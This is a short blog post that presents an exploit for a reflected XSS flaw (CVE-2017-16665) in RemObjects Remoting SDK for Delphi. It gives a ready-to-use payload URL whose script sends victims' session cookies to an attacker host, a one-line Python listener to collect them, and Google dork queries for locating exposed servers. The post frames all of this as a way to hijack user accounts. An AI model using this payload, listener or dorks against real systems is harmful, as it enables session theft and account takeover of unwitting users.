Exploiting CVE-2017-16665
Posted on December 8, 2017 | 1 minute readAttack
RemObjects Remoting SDK 9 1.0.0.0 for Delphi is vulnerable to a reflected Cross Site Scripting (XSS) attack via the service parameter to the /soap URI, triggering an invalid attempt to generate WSDL.
RemObjects Remoting SDK
Clients are applications that talk to your servers, and Remoting SDK allows you to add client functionality to apps written in just about any modern programming tool, and for all current platforms: Cocoa developers can use our native Cocoa frameworks from Swift, Objective-C, Oxygene or RemObjects C#
Payload
Many web applications uses this SDK and also expose this via some port pubically. This reflected XSS can be very helpful in hijacking user accounts by simply luring users to click on following URL.
https://victim.com:8099/SOAP?service=<script>document.location='https://attacker.com:9090/somefolder/1.php?cookie='.concat(escape(document.cookie));</script>

Attacker Web Server
python -m SimpleHTTPServer 9090
Google Dorks
RemObjects SDK for delphi v1.0.0
inurl:/SOAP/?service=
RemObjects SDK for Delphi v2.0.1.3
intext:RemObjects SDK for Delphi RemObjects Software, LLC.
Exploit
References:
tags:Web Attack
Exploit
Hack
Web Exploit
0-Day